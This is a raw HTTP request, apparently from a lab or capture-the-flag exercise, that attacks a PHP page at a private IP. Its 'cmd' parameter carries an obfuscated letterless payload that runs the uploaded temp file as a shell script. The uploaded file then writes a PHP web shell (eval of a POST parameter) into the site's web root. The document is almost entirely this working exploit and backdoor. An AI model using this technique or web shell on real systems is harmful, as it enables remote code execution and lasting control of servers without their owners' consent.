 1. POST /class11/3.php?cmd=?%3E%3C?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?%3E HTTP/1.1
2. Host: 192.168.1.6:19080
3. User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
4. Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5. Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6. Content-Type:multipart/form-data;boundary=--------123
7. Accept-Encoding: gzip, deflate
8. Connection: close
9. Upgrade-Insecure-Requests: 1
10. Content-Length: 144
11. ----------123
12. Content-Disposition:form-data;name="file";filename="1.txt"
13. echo "<?php eval(\$_POST['shell']);" > /www/admin/localhost_80/wwwroot/class11/success.php
14. ----------123--